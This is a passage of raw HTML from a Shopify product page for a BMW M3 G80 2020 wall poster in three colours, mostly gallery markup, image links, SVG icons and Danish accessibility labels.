<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25789067362648__173557635766a66e9e" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--25789067362648__main" class="shopify-section section"><section
  id="MainProduct-template--25789067362648__main"
  class="page-width section-template--25789067362648__main-padding"
  data-section="template--25789067362648__main"
> 
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-main-product.s.min.css?v=66007046744219478961757340719" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-accordion.s.min.css?v=77074632678329431821757340620" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-slider.s.min.css?v=55835101841167195941757340674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-deferred-media.s.min.css?v=79271998905438516351757340635" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25789067362648__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25789067362648__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25789067362648__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25789067362648__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
  <script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25789067362648__main"
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25789067362648__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25789067362648__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25789067362648__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--25789067362648__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25789067362648__main-47794538774872"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25789067362648__main-47794538774872"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1946" alt="BMW M3 G80 2020 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1946" alt="BMW M3 G80 2020 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794538774872">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25789067362648__main-47794538709336"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794538709336"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1946" alt="BMW M3 G80 2020 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1946" alt="BMW M3 G80 2020 Blanc / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794538709336">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25789067362648__main-47794545885528"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25789067362648__main-47794545885528"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1946" alt="BMW M3 G80 2020 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25789067362648__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1946" alt="BMW M3 G80 2020 Gris / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=246 246w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=493 493w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=600 600w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=713 713w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=823 823w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=990 990w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1100 1100w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1206 1206w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1346 1346w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1426 1426w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1646 1646w, //www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47794545885528">
      <span class="visually-hidden">
        Åbn mediet 3 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Indlæs dias 1 af 3"
              aria-controls="Slider-template--25789067362648__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Skub til højre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25789067362648__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--25789067362648__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25789067362648__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25789067362648__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25789067362648__main-47794538774872"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Indlæs billedet 1 i gallerivisning"
              aria-current="true"
              aria-controls="GalleryViewer-template--25789067362648__main"
              aria-describedby="Thumbnail-template--25789067362648__main-0
"
            >
              <img src="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=416" alt="BMW M3 G80 2020 Noir / 60x90 Drivarts" srcset="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=54 54w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=74 74w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=104 104w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=162 162w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=208 208w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=324 324w, //www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25789067362648__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25789067362648__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25789067362648__main-47794538709336"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--25789067362648__main"
                aria-describedby="Thumbnail-template--25789067362648__main-1
"
              >
